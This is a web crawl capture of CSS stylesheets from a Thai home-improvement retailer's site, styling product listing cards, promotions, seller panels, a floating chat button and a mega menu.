	transform: translateY(-100%);
	font-family: 'Prompt', sans-serif !important;
}

.la.la-clone {
	font-size: 19px !important;
}

.icon-hover:hover {
	color: #f90;
}

.icon-container-promo {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 14px;
	overflow: hidden;
	/* padding-left: 10px; */
	margin: 3px 0;
}

.icon-container-tag {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	bottom: 5px;
	width: 100%;
}
.icon-item-tag-promotion {
	padding: 0;
	display: inline-block;
	height: 14px;
	margin-right: 8px;
	background-size: contain;
	width: 57px;
	background-repeat: no-repeat;
}
.icon-item-tag-savemore{
	padding: 0px 4px 0px 4px;
	object-fit: contain;
	display: inline-block;
	height: 23px;
}
.item-title-brand{
	color: #999;
	font-size: 12px;
	padding-top: 6px;
}

.icon-item-tag-spacial {
	height: auto;
	max-width: 50px;
	margin: 0px 1px;
	object-fit: contain;
	display: inline-block;
	background-color: #FFF;
}

.hp-card-product-plp .sku-container {
	color: #898989;
	font-size: 12px;
	padding-top: 2px;
	position: relative;
}

.hp-card-product-plp .sku-row {
	text-align: left;
}

.hp-card-product-plp .sku {
	left: 12px;
	position: relative;
}

.hp-card-product-plp .product-info-container {
	text-align: center;
	height: 95px !important;
}

.hp-card-product-plp .item-title {
	padding: 16px;
	color: #515356;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
	padding: 2px 8px;
	text-align: center;
	word-break: break-word;
	height: 46px;
	text-overflow: ellipsis;
	margin-bottom: 3px;
}

.hp-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}
.hp-card-product-plp .outofstock-price {
	color: #FC0100;
	font-style: italic;
	font-size: 17px !important;
}

.hp-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}

.hp-card-product-plp .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

.hp-card-product-plp .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: .2rem .1rem .2rem .1rem;
}

.hp-card-product-plp-list-cart {
	display: flex;
}
.plp-outofstock{
	/* display: none; */
}
.loading-plp {
	z-index: 99999;
}
.loading-plp.page-loading{
	text-align: center;
	top:40%;
	left: 40%;
	position: fixed;
}
.loading-plp-page{
	text-align: center;
}
/***** Paging **/
.pagination {
	display: inline-block;
	margin-top: 10px;
}
.pagination .item{
	cursor: pointer;
}
.pagination a {
	color: black;
	float: left;
	padding: 8px 16px;
	text-decoration: none;
	transition: background-color .3s;
}
.pagination a.active {
	background-color: #2185D0;
	color: white;
	border-radius: 8px;
}
.pagination a:hover:not(.active) {
	background-color: #ddd;
	border-radius: 8px;
}
.pagination ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
}
.pagination li{
	color: #fff;
	display: flex;
	cursor: pointer;
}
.pagination li.active a {
	background-color: #2185D0;
	color: #FFF;
	border-radius: 8px;
}

.ui.dropdown .menu>.item {
	min-height: auto !important;
}
.ui.selection.dropdown .menu {
	width:100% !important;
	min-width:101% !important;
}
.ui.multiple.dropdown>.label {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ui.multiple.search.dropdown>input.search {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font-14 {
	font-size:14px !important;
	font-family: var(--fontFamily) !important;
}
.ui.dropdown[class*="three column"]>.menu>.item {
	width:28.5% !important;
}
.ps__thumb-y {
	width:8px;
}
.ps__rail-y {
	width:16px;
}

h1, h2, h3, h4, h5{
	font-family: 'Prompt', sans-serif !important;
}

.rating-product span{
	font-style: italic;
	font-size: 12px;
	color: #919191;
}

/* normal */
.has-inspire {
	bottom:0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: auto;
	border: none;
	object-fit: cover !important;
	position: absolute;
	transition: all .5s;
	background-size: cover !important;
}

.hp-card-product-plp .main-img {
	max-width: 72%;
	max-height: 172px;
	object-fit: contain;
	border: none;
	transition: all .5s;
}
.product-plp-card .image:hover .has-inspire {
	opacity: 1 !important;
}
.hp-card-product-plp .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}
.hp-card-product-plp .image.active .has-inspire {
	opacity: 1;
	transition: all .5s;
}
.hp-panel .hp-card-product-plp {
	transition: unset !important;
}
.hp-panel .hp-card-product-plp .add-to-cart {
	display: none !important;
}
.hp-panel .hp-card-product-plp:hover {
	height: 360px !important;
}

.plp-container .ui.secondary.menu {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.plp-container .grid-container-product-plp {
	padding-left: 0;
}
.plp-container .left-plp {
	width: 244px !important;
	padding: 0;
	margin-top: 0;
}
.plp-container .main-plp {
	width: calc(100% - 260px)!important;
	margin-left: 7px;
}
.plp-container .hp-card-product-plp .item-title {
	height: 40px;
}
.plp-container .grid-item-product-plp {
	height: 360px;
	width: 236px;
}
.grid-item-product-plp .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.product-plp-card {
	width: calc(100% / 4 - 9px);
	vertical-align: top;
}

/* Icon set */
.plp-iconset {
	position: absolute;
	left: 3px;
	top: 3px;
	width: 40px;
	z-index: 9;
}
.plp-icon {
	position: relative;
}
.plp-icon img {
	width: 100%;
}
/* icon new arrival and plp icon tradein */
.plp-icon-new-arrival, .plp-icon-tradein {
	top: 26px;
	z-index: 1;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-50%);
}
.plp-icon-new-arrival img {
	width: 30px;
}
.plp-icon-tradein img {
	width: 50px;
}

/* SBC : Promotion PLP */
.plp-promotions {
	width: 100%;
	background-color: #fff;
	border: solid 1px #82929F;
	border-radius: 8px;
	padding: 30px 20px;
	display: flex;
	box-sizing: border-box;
	flex-direction: row;
	justify-content: flex-start;
	flex-wrap: wrap;
	align-items: center;
	/* margin: 2rem 0; */
}
.section-header {
	margin-bottom: 20px;
}
.plp-promotions .section-header {
	font-size: 32px;
	font-weight: 600;
	color: #0065b2;
	line-height: 38px;
}
.plp-promotions .section-banner-content, .plp-promotions .section-product-content {
	width: 50%;
	display: flex;
	flex-wrap: wrap;
	position: relative;
}
.plp-promotions .section-brands-content, .plp-promotions .section-header {
	width: 100%;
	display: flex;
}
.plp-promotions .section-brands-content {
	column-gap: 14px;
	margin-top: 27px;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide {
	width: 462px;
	height: 214px;
}
.plp-promotions .section-banner-content .banner-pagination {
	height: 30px;
	width: 100%;
	position: relative;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide .banner-img {
	width: 100%;
	height: 100%;
	background-color: #c7c7c7;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	border-radius: 8px;
}
.plp-promotions .section-product-content {
	column-gap: 27px;
	padding: 0 27px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination {
	top: 12px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet {
	width: 12px !important;
	height: 12px !important;
	margin-right: 10px !important;
	background-color: #BCCAD5 !important;
	opacity: unset !important;
	border-radius: 8px !important;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #2185D0 !important;
	width: 32px !important;
	border-radius: 8px !important;
}
.section-banner-content .swiper-button-next:after, .section-banner-content .swiper-button-prev:after {
	display:none;
}
.section-brands-content a {
	border-radius: 8px;
	border: solid 1px #AFB6BC;
	cursor: pointer;
	padding: 0 10px;
	width: calc(100% / 4);
	height: 60px;
	overflow: hidden;
}
.section-brands-content .brand-img {
	height: 60px;
	background-color: #fff;
	background-position: center;
	background-size: 125px auto;
	background-repeat: no-repeat;
}
/* Products */
.plp-container .promotion-item-product-plp {
	height: 244px;
}
.promotion-card-product-plp {
	float: left;
	width: 190px;
	height: 244px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #fff;
	background-color: #fff;
	position: relative;
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
.promotion-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}
.promotion-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.promotion-card-product-plp .promotion-online-discount {
	word-break: break-word;
	overflow: hidden;
	text-align: center;
	font-size: .550rem;
	font-weight: 500;
	padding: .2rem .3rem;
	background: #F3541A;
	color: #fff;
	border-radius: 25px;
	line-height: 10px;
	margin-top: 2px;
}
.promotion-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 15px !important;
}
.promotion-card-product-plp .original-price {
	color: #FC0100;
	font-size: 15px;
	font-weight: 600;
	font-style: italic;
	text-align: center;
}
.promotion-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}
.promotion-card-product-plp .product-info-container {
	padding-left: 8px;
	padding-right: 8px;
}
.promotion-card-product-plp:hover {
	transform: translate3d(0, -3px, 0);
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
/* EBC : Promotion PLP */

/* CateBanner */
#search_plp .main-plp .swiper.swiper-container {
	margin-left: 10px;
}
/* CateBanner */
.filter-key-selection.filter-tag {
	background-color: var(--neutral-colors-white);
	border: 1px solid var(--primary-color-deep-blue-600);
	color: var(--primary-color-deep-blue-600);
}

/* SBC : Filter Option */
.filteroption {
	position: absolute;
	right: 8px;
	top: 8px;
	cursor: pointer;
}

.filteroption label {
	font-size: 9px;
	color: var(--neutral-colors-gray-500);
}

#popup_filtermenu  {
	padding: 0;
}

#popup_filtermenu ul li {
	list-style: none;
	padding: 8px 12px;
	cursor: pointer;
}

#popup_filtermenu ul li.active {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul li:hover {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul {
	padding: 0 !important;
	margin: 0 !important;
}
/* EBC : Filter Option */

.plp-container .main-plp-shop {
	width: 100%;
}
#search_plp .seller-info {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: 100%;
}
#search_plp .seller-info .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
}
#search_plp .seller-info .seller-detail .img {
	width: 100px;
	height: 100px;
	margin-right: 32px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info .seller-detail .name {
	width: 30%;
}

#search_plp .seller-info .seller-detail .name b {
	font-size: 18px;
}
#search_plp .seller-info .seller-detail .name .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .name .bottom span {
	display: inline-block;
}
#search_plp .seller-info .seller-detail .name .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info .seller-detail .name .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}

#search_plp .shop-search-header {
	margin-bottom: 0;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

#search_plp .shop-search-header a {
	color: var(--primary-colors-orange-600);
	text-decoration: underline;
}

#search_plp .shop-search-header a:hover {
	color: var(--primary-colors-orange-700);
	text-decoration: none;
}

/* SBC - Shop card S1 */
#search_plp .seller-info-s1 {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: calc(100% / 4 - 9px);
	flex-direction: column;
	align-items: center;
	background-color: var(--neutral-colors-white);
}

#search_plp .seller-info-s1 .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
	flex-direction: column;
}

#search_plp .seller-info-s1 .seller-detail .img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info-s1 .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info-s1 .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info-s1 .seller-detail .name {
	width: 100%;
	text-align: center;
	margin-top: 20px;
	height: 45px;
	overflow: hidden;
}

#search_plp .seller-info-s1 .seller-detail .name b {
	font-size: 18px;
}

#search_plp .seller-info-s1 .seller-detail .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
	width: 100%;
	text-align: center;
	display: flex;
	flex-direction: row;
	gap: 12px;
	justify-content: space-around;
	margin-bottom: 20px;
}

#search_plp .seller-info-s1 .seller-detail .bottom span {
	display: inline-block;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info-s1 .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info-s1 .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info-s1 .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info-s1 .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info-s1 .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info-s1 .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info-s1 .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info-s1 .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info-s1 .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info-s1 .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}
/* EBC : Shop card S1 */

#search_plp .button {
	cursor: pointer;
}

#search_plp .button.shop-btn {
	border: 1px solid var(--neutral-colors-gray-800);
	border-radius: 6px;
	padding: 5px 20px;
	background-color: var(--primary-color-deep-blue-200);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--neutral-colors-white);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

.shop-search .plp-list-container .grid-container-product-plp {
	background-color: var(--primary-color-deep-blue-100);
	padding: 16px;
	border-radius: 10px;
}

.plp-card-top .prd-circular {
	position: absolute;
	top: 16px;
	right: 44px;
	/* z-index: 1000; */
	height: 24px;
	width: 48px;
}

.prd-circular img {
	width: 100%;
	height: 100%;
}

/* SBC : dropdown MKP Style */
.ui.menu .item {
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.selection.dropdown>.text:not(.ui.selection.dropdown.ui-delivery-dropdown>.text),
.ui.selection.dropdown.visible.dropdown>.text {
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.ui.menu .ui.dropdown .menu {
	top: 160%;
	box-shadow: 0px 3px 6px #00000029;
	border: 1px solid #E0E0E3 !important;
	border-radius: 8px;
	width: 245px !important;
	max-width: unset;
	box-sizing: border-box;
	> div {
		width: 100%;
	}
}
.ui.menu .ui.dropdown,
.ui.menu .ui.dropdown.active,
.ui.menu .ui.dropdown:hover {
	border-radius: 8px !important;
	height: 38px;
}
.ui.menu .ui.dropdown .menu>.item,
.ui.menu .ui.dropdown .menu>.active.item,
.ui.menu .ui.dropdown .menu>.item:hover {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-size: 14px !important;
	padding: 20px !important;
}
.ui.menu .ui.dropdown .menu>.active.item {
	font-weight: 500 !important;
}
.ui.selection.active.dropdown:hover .menu {
	box-shadow: 0px 3px 6px #00000029 !important;
}
.ui.dropdown>.dropdown.icon::before {
	content: url('data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 8L12 17L21 8" stroke="%23525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
/* EBC : dropdown MKP Style */

/* SBC : for Delivery Option */
.left.menu.delivery-mode {
	background-color: var(--primary-colors-orange-100);
	border-radius: 14px 0 0 14px;
	width: 245px;
}

.left.menu.delivery-mode .item:first-child {
	width: fit-content;
	margin: 0;
	padding-left: 22px;
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.left.menu.delivery-mode .item:last-child {
	width: 170px;
	margin: 0;
	padding: 0;
}

.left.menu.delivery-mode .ui.dropdown > .text {
	font-size: 15px;
	font-weight: 500;
}

.left.menu.delivery-mode .dropdown, .left.menu.delivery-mode .dropdown:focus-visible {
	background: unset !important;
	border: unset !important;
	color: var(--primary-colors-orange-600) !important;
	font-weight: 600;
	font-size: 15px;
	padding-right: 23px;
}
.ui.selection.dropdown.ui-delivery-dropdown {
	padding-left: 0;
	width: 170px;
	min-width: 170px;
	box-shadow: none !important;
	.menu {
		top: 58px !important;
		left: -73px;
	}
	> i.dropdown.icon {
		right: 20px !important;
	}
}
.ui.selection.dropdown.ui-delivery-dropdown.visible.dropdown>.text:not(.default) {
	color: var(--primary-colors-orange-600) !important;
}
/* EBC : for Delivery Option */

.free-option {
	position: absolute;
	bottom: 0;
	left: 46px;
}

.free-option img {
	height: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/chat/floating-chat.css?v=4
body_size: 133
content:
#mkpchat {
	position: fixed;
	bottom: 20px;
	right: 10px;
	width: 170px;
	z-index: 99999;
	cursor: pointer;
	text-align: center;
	height: fit-content;
}

#mkpchat label, .menu-item .menu-title {
	display: flex;
	gap: 2px;
	align-items: normal;
}

#mkpchat label .unread, .menu-item .unread {
	width: 8px;
	height: 8px;
	background-color: red;
	border-radius: 40%;
}

#mkpchat #mkpChat_tool .elements {
	display: flex;
	flex-direction: row;
	gap: 4px;
	align-items: center;
}

#mkpchat_main {
	width: 60%;
	max-width: 900px;
	position: fixed;
	bottom: 9px;
	right: 18px;
	height: 700px;
	border: 1px solid #CCC;
	border-radius: 12px;
	overflow: hidden;
	z-index: 999999;
	box-shadow: 2px 3px 8px 0px rgba(0, 0, 0, 0.25);
	overflow: hidden;
}

#mkpchat .mkpchat-icon {
	width: 120px;
	margin: auto;
}

#mkpchat .mkpchat-floating {
	display: inline-flex;
	padding: 12px 26px;
	align-items: center;
	gap: 4px;
	border-radius: 22px;
	background: #FFF;
	box-shadow: 2px 3px 8px 0px rgba(0, 0, 0, 0.25);
	margin-top: -10px;
	cursor: pointer;
}

#mkpchat .mkpchat-floating label {
	color: var(--Blue-CI, #0066B3);
	font-feature-settings: 'clig' off, 'liga' off;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-transform: uppercase;
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/mainmenu.css?version=12.07
body_size: 2252
content:
@charset "UTF-8";

/* SBC - Common Mega Menu */
.mega-menu-container ul {
	white-space: unset !important;
}
.main-mega-menu {
	padding-top: 7px;
	border-radius: 0 0 10px 10px;
}
.main-mega-menu ul li {
	margin-right: 0 !important;
	list-style: none;
}
.main-mega-menu .menu-content {
	display: inline-block;
	height: 100%;
	width: 100%;
	vertical-align: top;
	-moz-column-count: 4;
	-webkit-column-count: 4;
	column-count: 4;
	-moz-column-gap: 1em;
	-webkit-column-gap: 1em;
	column-gap: 1em;
	padding-right: 36px;
	padding-bottom: 36px;
}
.main-mega-menu .menu-nav-stroke {
	position: absolute;
	top: 32px;
	left: 8px;
	height: calc(60vh - 64px);

	stroke-width: 1px;
	stroke: var(--Neutral-Colors-Gray-700, #E0E0E3);
	opacity: 0.35;
}

.main-mega-menu ul li a:hover .icon-hover {
	opacity: 1;
}

.main-mega-menu ul li a:hover .icon-origin {
	opacity: 0;
}

.main-mega-menu ul li a.hover .icon-hover {
	opacity: 1;
}

.main-mega-menu ul li a.hover .icon-origin {
	opacity: 0;
}

.main-mega-menu ul li .menu-icon div {
	background-size: contain;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}

.main-mega-menu .nav {
	width: 1440px;
	height: 60vh;
	margin: 0 auto;
	position: relative;
	border-radius: 0 0 10px 10px;
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	border: none;
	padding-top: 32px;
	overflow: hidden;
}

.main-mega-menu .nav > ul {
	margin: 0;
	padding: 0;
	width: 280px;
	height: 100%;
	background-color: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	border-right: var(--Neutral-Colors-Gray-400, #E0E0E3);
	border-radius: 0 0 0 10px;
	list-style-type: none;
	overflow: auto;
	padding-bottom: 32px;
	padding-left: 32px;
}

.main-mega-menu .nav li {
	display: block;
	padding: 0;
}

.main-mega-menu .nav a {
	display: block;
	color: var(--Neutral-Colors-Gray-800, #525255);
	text-decoration: none;
	font-weight: normal;
}
.main-mega-menu .nav a.h_nav_menu_link1 {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.main-mega-menu .nav a.hover, .nav a:hover {
	color: #F79420;
}

.main-mega-menu .nav .l1-link {
	/* letter-spacing: 1px; */
	padding: 6px 12px;
	padding-right: 0;

	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.main-mega-menu .nav .l1-link.hover {
	border-radius: 5px;
	background:var(--primary-color-deep-blue-800);
	color: #FFF;
	margin-right: 4px;
}

.main-mega-menu .nav ul ul {
	display: none;
	position: absolute;
	top: 0;
	left: 270px;
	width: calc(100% - 270px);
	height: 100%;
	border-radius: 0 0 10px 0;
	border-left: none;
	overflow: hidden;
	padding: 0;
}

.main-mega-menu .view-all-container {
	width: 100%;
	padding-bottom: 0;
	display: flex;
	justify-content: flex-end;
	align-content: center;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row;
	gap: 8px;
	margin-top: 32px;
	margin-bottom: 12px;
	padding-right: 32px;
}
.main-mega-menu .view-all-container a {
	color: var(--Primary-Colors-Orange, #F79421);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: underline;
}
.main-mega-menu .scrolling-container {
	height: calc(100% - 66px);
	overflow: auto;
}
.main-mega-menu .view-all-container.fixed-w,
.main-mega-menu .scrolling-container.fixed-w {
	width: calc(100% - 325px);
}
.main-mega-menu .nav ul::-webkit-scrollbar,
.main-mega-menu .scrolling-container::-webkit-scrollbar {
	width: 3px;
}
.main-mega-menu .nav ul::-webkit-scrollbar-thumb,
.main-mega-menu .scrolling-container::-webkit-scrollbar-thumb {
	border-radius: 20px;
	background:var(--primary-color-deep-blue-800);
}
.main-mega-menu .nav ul::-webkit-scrollbar-track,
.main-mega-menu .scrolling-container::-webkit-scrollbar-track {
	background-color: var(--Neutral-Colors-Gray-400, #E0E0E3);
}

.main-mega-menu .nav #h_nav_menu_link1:hover {
	color: #F79420;
}
.main-mega-menu .nav #h_nav_menu_link2:hover {
	color: #F79420;
}

.main-mega-menu .menu-item {
	display: inline-block;
	width: 100%;
	padding: 0px;
	padding-left: 46px;
	vertical-align: top;
	margin: 0 0 1em;
}

.main-mega-menu .menu-item ul {
	display: block !important;
	position: relative !important;
	width: 100% !important;
	height: fit-content !important;
	border: none !important;
	border-radius: unset !important;
	left: 0 !important;
	font-weight: normal;
	letter-spacing: normal;
}

.main-mega-menu .menu-item .menu-head {
	letter-spacing: normal;
	margin: 0px;
	padding: 8px;
	padding-left: 0;
	padding-top: 10px;
	font-size: 16px !important;
}

.main-mega-menu .menu-item .menu-head a{
	padding: 0;
}

.main-mega-menu .menu-item ul li a {
	padding-bottom: 8px;
}


.main-mega-menu .promotion-content {
	height: 60vh;
	background-color: #fdfeff;
	position: absolute;
	top: 0;
	width: calc(100% - 845px);
	left: 846px;
	padding: 32px;
	padding-right: 0;
	overflow: hidden;
}
.brand-mega-menu .promotion-content {
	display: none;
}
.main-mega-menu .promotion-content .title {
	color:var(--primary-color-deep-blue-800);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	padding-right: 32px;
	margin-bottom: 8px;
}
.main-mega-menu .promotion-content .scrolling-container {
	height: 100%;
	padding-bottom: 24px;
}
.main-mega-menu .promotion-content .content {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: center;
	gap: 24px;
	height: 100%;
	padding-right: 32px;
	padding-bottom: 32px;
}
.main-mega-menu .promotion-content img {
	width: 100%;
	height: auto;
	border-radius: 10px;
}
/* EBC - Common Mega Menu */

/* SBC - for All menu cate */
.main-mega-menu .all-cate.scrolling-container {
	margin-top: 32px;
	padding-left: 32px;
	padding-bottom: 32px;
	height: 100%;
}
.main-mega-menu .menu-all-cate li {
	display: inline-block !important;
	width: calc(100% / 3 - 10px);
}

.main-mega-menu ul li .menu-icon-big {
	position: relative;
	display: inline-block;
	padding-right: 5px;
	width: 50px;
	height: 50px;
	vertical-align: middle;
}

.main-mega-menu ul li .menu-icon-big .icon-origin {
	opacity: 1;
}

.main-mega-menu ul li .menu-icon-big .icon-hover {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	opacity: 0;
	transition: opacity .1s;
}

.main-mega-menu ul li .menu-icon-big div {
	background-size: contain;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}

.main-mega-menu .menu-all-cate .menu-head a {
	padding: 0;
	background: linear-gradient(#FF9900, #FF9111) no-repeat bottom left/2em 0.2ch;
	margin: 15px 10px;
	letter-spacing: normal;
}
/* EBC - for All menu cate */

/* SBC - Brand Menu */
.brand-mega-menu.main-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 16px;
	padding: 32px;
	padding-left: 42px;
	padding-top: 0;
}
.brand-mega-menu.main-mega-menu .container-list .container-item {
	width: 107px;
	height: 107px;
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 97px;
	border-radius: 10px;
	box-sizing: border-box;
	border: 1px solid #fff;
	transition: .2s;
}
